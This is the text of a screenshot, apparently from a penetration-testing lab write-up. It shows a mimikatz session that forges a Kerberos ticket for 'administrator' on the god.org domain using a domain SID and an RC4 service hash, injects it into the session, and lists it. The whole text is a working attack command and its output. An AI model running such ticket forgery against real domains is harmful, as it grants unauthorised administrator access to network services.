 Windows 7 x64
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /target:OWA.god.org /service:cifs /rc4:242eaae46f50fdc001f727f59fe3a9c0 /user:administrator /ptt
User      : administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 242eaae46f50fdc001f727f59fe3a9c0 - rc4_hmac_nt
Service   : cifs
Target    : OWA.god.org
Lifetime  : 2024/1/1 15:04:28 ; 2033/12/29 15:04:28 ; 2033/12/29 15:04:28
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ god.org' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2024/1/1 15:04:28 ; 2033/12/29 15:04:28 ; 2033/12/29 15:04:28
   Server Name       : cifs/OWA.god.org @ god.org
   Client Name       : administrator @ god.org
   Flags 40a00000    : pre_authent ; renewable ; forwardable ;
mimikatz # _
CH
15:04
2024/1/1